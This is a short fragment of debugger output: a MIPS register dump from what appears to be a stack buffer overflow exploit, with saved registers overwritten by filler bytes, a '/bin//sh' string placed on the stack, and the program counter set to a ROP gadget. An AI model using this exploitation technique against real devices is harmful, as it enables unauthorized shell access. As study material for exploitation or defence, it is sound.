 T9 0x7f74d9cc ◂— addiu $s5, $sp, 0x10 /* 0x27b50010 */
S0 0x7f78b200 ◂— lui $gp, 2 /* 0x3c1c0002 */
S1 0x7f74d9cc ◂— addiu $s5, $sp, 0x10 /* 0x27b50010 */
S2 0x62626262 ('bbbb')
S3 0x63636363 ('cccc')
S4 0x64646464 ('dddd')
S5 0x65656565 ('eeee')
S6 0x66666666 ('ffff')
S7 0x67676767 ('gggg')
S8 0x68686868 ('hhhh')
FP 0x0
SP 0x7fffec10 ◂— 'cccccccccccccccc/bin//sh'
*PC 0x7f74d9cc ◂— addiu $s5, $sp, 0x10 /* 0x27b50010 */